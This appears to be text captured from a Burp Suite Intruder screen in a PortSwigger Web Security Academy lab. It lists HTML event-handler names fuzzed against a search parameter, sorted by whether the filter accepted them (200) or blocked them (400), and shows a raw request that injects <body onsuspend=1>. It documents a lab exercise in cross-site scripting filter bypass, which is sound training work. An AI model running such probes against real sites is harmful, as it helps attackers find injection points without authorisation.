 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received
0 200 121
10 onbeforeinput 200 166
13 onbeforetoggle 200 163
31 ondragexit 200 118
44 onformdata 200 117
82 onratechange 200 136
85 onresize 200 120
87 onscrollend 200 155
97 onsuspend 200 113
1 onafterprint 400 118
2 onafterscriptexecute 400 118
3 onanimationcancel 400 119
4 onanimationend 400 121
5 onanimationiteration 400 121
6 onanimationstart 400 121
7 onauxclick 400 121
8 onbeforecopy 400 122
9 onbeforecut 400 118
Request Response
Pretty Raw Hex Hackvertor
1 GET /?search=<body onsuspend=1> HTTP/2
2 Host: 0abc0061030dde3b82f5252d00b1000f.web-security-academy.net
3 Cookie: session=mdbiDYBcjnThruivmYYffdKbnT8513Z6
4 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"